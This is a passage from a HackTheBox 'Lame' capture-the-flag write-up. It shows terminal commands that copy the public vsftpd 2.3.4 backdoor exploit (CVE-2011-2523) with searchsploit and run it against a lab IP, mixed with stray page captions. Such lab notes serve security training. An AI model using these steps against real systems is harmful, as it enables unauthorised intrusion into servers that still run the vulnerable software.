 192.168.1.15 10.10.14.62 10.129.140.158 - Lame
❯ searchsploit -m unix/remote/49757.py
Exploit: vsftpd 2.3.4 - Backdoor Command Execution
URL: https://www.exploit-db.com/exploits/49757
Path: /usr/share/exploitdb/exploits/unix/remote/49757.py
Codes: CVE-2011-2523
Verified: True
File Type: Python script, ASCII text executable
Copied to: /home/al3j0/Documents/HackTheBox/Linux/Lame/nmap/49757.py
❯ mv 49757.py vsftpd_exploit.py
❯ python vsftpd_exploit.py
/home/al3j0/Documents/HackTheBox/Linux/Lame/nmap/vsftpd_exploit.py:11: DeprecationWarning: 'telnetlib' is deprecated and slated
for removal in Python 3.13
from telnetlib import Telnet
usage: vsftpd_exploit.py [-h] host
vsftpd_exploit.py: error: the following arguments are required: host
❯ python vsftpd_exploit.py 10.129.140.158
/home/al3j0/Documents/HackTheBox/Linux/Lame/nmap/vsftpd_exploit.py:11: DeprecationWarning: 'telnetlib' is deprecated and slated
for removal in Python 3.13
from telnetlib import Telnet
^C [+]Exiting...
❯ python2 vsftpd_exploit.py 10.129.140.158
DEF CON
DEF CON
DEF CON
LAS VEGAS
VPN - root's tasks Reconnaissance - Enumeration